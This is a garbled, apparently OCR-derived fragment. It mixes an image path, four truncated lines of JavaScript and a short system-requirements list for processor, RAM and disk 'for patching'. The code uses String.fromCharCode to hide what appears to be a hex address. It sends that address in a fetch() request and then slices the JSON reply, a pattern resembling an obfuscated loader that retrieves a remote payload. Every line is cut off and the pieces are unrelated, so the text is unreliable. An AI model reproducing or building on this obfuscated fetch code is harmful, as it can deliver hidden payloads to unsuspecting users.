
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
64 GB for patching